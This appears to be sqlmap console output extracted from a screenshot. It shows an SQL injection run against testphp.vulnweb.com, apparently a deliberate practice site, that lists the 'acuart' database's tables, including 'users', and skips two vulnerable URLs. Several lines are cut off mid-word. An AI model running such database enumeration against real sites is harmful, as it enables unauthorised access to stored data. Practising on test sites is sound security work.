 [17:53:27] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. D
t? [Y/n] Y
[17:53:28] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[17:53:28] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[17:53:28] [INFO] you can find results of scanning in multiple targets mode inside the
utput/results-12232024_0551pm.csv'
[*] ending @ 17:53:28 /2024-12-23/